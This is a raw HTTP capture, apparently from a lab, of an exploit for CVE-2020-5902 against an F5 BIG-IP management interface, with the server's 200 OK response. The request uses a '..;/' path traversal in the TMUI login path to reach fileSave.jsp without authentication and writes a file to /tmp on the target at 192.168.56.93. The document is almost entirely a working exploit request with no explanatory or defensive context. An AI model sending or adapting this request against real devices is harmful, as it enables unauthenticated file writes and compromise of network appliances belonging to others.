 POST /tmui/login.jsp/..;/tmui/locallb/workspace/fileSave.jsp HTTP/1.1
Host: 192.168.56.93
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.89 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://192.168.56.93/tmui/login.jsp
Accept-Language: zh-CN,zh;q=0.9,ko;q=0.8,zh-TW;q=0.7,en;q=0.6
Cookie: JSESSIONID=B1980CD16AD5E97F597175149BCD19CE
Content-Length: 49

fileName=/tmp/success&content=CVE-2020-5902
HTTP/1.1 200 OK
Date: Wed, 22 Jul 2020 16:57:58 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=16070400; includeSubDomains
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 4
Vary: Accept-Encoding
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Security-Policy: default-src 'self'  'unsafe-inline' 'unsafe-eval' data: blob:; img-src 'self' data:  http://127.4.1.1 http://127.4.2.1
Connection: close